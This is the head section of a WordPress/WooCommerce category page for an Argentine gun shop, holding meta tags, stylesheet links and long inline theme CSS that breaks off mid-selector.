

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://armeriaelchingolo.com.ar/category/uk/
body_size: 29767
content:
<!DOCTYPE html>
<html data-ps="yes" lang="es-AR">
<head>
    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
    <meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1.0" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://armeriaelchingolo.com.ar/xmlrpc.php">
    <title>UK &#8211; Armería El Chingolo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; Feed" href="https://armeriaelchingolo.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; RSS de los comentarios" href="https://armeriaelchingolo.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Armería El Chingolo &raquo; UK RSS de la categoría" href="https://armeriaelchingolo.com.ar/category/uk/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://armeriaelchingolo.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lahfb-frontend-styles-css' href='https://armeriaelchingolo.com.ar/wp-content/plugins/lastudio-header-footer-builders/assets/src/frontend/header-builder.css?ver=1.0.5'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/css/font-awesome.min.css?ver=1.0'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot');
                src: url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//armeriaelchingolo.com.ar/wp-content/themes/zuka/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='zuka-theme-css' href='https://armeriaelchingolo.com.ar/wp-content/themes/zuka/style.css?ver=1.0'  media='all' />
<style id='zuka-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #934e00}.show-when-logged{display: none !important}.section-page-header{color: #737373;background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #282828}.section-page-header a{color: #282828}.section-page-header a:hover{color: #634700}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 30px;padding-bottom: 35px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 40px;padding-bottom: 40px}}.site-main{}body.zuka-body{font-size: 16px;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.zuka-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.zuka-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #ffffff;padding-top:55px;padding-bottom:0}.open-newsletter-popup .lightcase-inlineWrap{background-image: url(//zuka.la-studioweb.com/wp-content/uploads/2018/11/bg-newsletter.jpg);background-repeat: no-repeat;background-position: right center;background-color: #ffffff}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 18px}.mega-menu .popup{font-size: 16px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 15px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 19px}.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: #fff}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-attachment: scroll;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .heading-header-2 span, .showposts-loop .entry-title, .showposts-loop.grid-slider .loop__item__info .entry-title, .showposts-loop.grid-6 .loop__item__info .entry-title, .showposts-loop.grid-4 .loop__item__info .entry-title, .single_post_item--title .entry-title, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .la-newsletter-popup h4, .la-blockquote.style-2 p, .la-blockquote.style-3 p, .products-grid-3 .product_item--info .product_item--title, .home_06_tab_product .vc_tta-tabs-list li a, blockquote:not(.la-blockquote),.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}body, .heading-header-2 span span, .la-blockquote.style-1 footer, .blog-custom-home-10 .showposts-loop .loop__item__info .entry-title, blockquote:not(.la-blockquote) cite {font-family: "Poppins", "Helvetica Neue", Arial, sans-serif}.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .slick-arrow.circle-border:hover, .lahfb-nav-wrap #nav > li.menu-item > a:before, .lahfb-nav-wrap #nav li.mega ul.sub-menu ul.mm-mega-ul > li > a:before, .lahfb-header-woo-cart-toggle .la-cart-modal-icon .header-cart-count-icon, #lastudio-header-builder .search-icon-primary.lahfb-search form:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .showposts-loop.grid-slider .btn-readmore:hover, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-3 .member__item .item--social a:hover, .member--style-3 .loop__item__info2 .loop__item__meta:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .la-banner-box .banner--btn:hover, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .wpcf7-submit:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .product_item--info .elm-countdown .countdown-row, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-list.products-list-special_1 .product_item--info .button:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .products-grid-3 .product_item_thumbnail_action .button.ajax_add_to_cart:hover, .products-grid-2 .product_item--action .button.add_to_cart_button, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover, .home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn, .home_04_banner_slider_01 .slick-slider .slick-arrow:hover, .home_04_banner_slider_02 .slick-slider .slick-arrow:hover, .title-custom-deal, .heading_custom_blog_popular, .page-links > span:not(.page-links-title), .page-links > a:hover, .la-custom-badge, .calendar_wrap #today {background-color: #934e00}.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #282828}.background-color-secondary, .socials-color a {background-color: #a3a3a3}.background-color-body {background-color: #737373}.background-color-border, .showposts-loop.showposts-list.list-2 .loop__item__meta__middle:before, .custom-product-wrap .block_heading--title span:after {background-color: #cdcdcd}.showposts-loop.grid-slider .loop__item__inner, .la-woo-thumbs .la-thumb.slick-current.slick-active, #navigation_carousel_home1 button:hover {background-color: #181818}.la__tta .tab--2 .vc_tta-tabs-list li a:hover, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a,.products-list.products-list-special_1 .product_item--info .elm-countdown .countdown-row, .home_09_banner_top.la-banner-box .banner--btn:hover {background-color: #0A9400}.home_05_banner_2.la-banner-box .banner--btn {background-color: #1C34AE}a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, .lahfb-wrap .lahfb-nav-wrap #nav li.current ul li a:hover,.lahfb-wrap .lahfb-nav-wrap #nav ul.sub-menu li.current > a,.lahfb-wrap .lahfb-nav-wrap #nav ul li.menu-item:hover > a, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .site-footer .social-media-link.style-default a i:hover, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.showposts-list.list-3 .blog_item--category-link, .showposts-loop.grid-slider .loop__item__meta__top, .showposts-loop.grid-6 .loop__item__meta__top, .showposts-loop.grid-4 .loop__item__meta__top, .showposts-loop.grid-6 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .showposts-loop.grid-5 .loop__item__meta__top, .single-post-detail .loop__item__termlink, .post-navigation .nav-links .blog_pn_nav-text:hover,.post-navigation .nav-links .blog_pn_nav-title:hover, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 .wpb_wrapper > ol li:before,.list-icon-checked2 .wpb_wrapper > ul li:before, 